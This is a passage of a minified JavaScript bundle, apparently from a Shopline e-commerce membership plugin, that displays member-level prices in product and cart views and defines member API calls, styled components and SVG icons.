0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 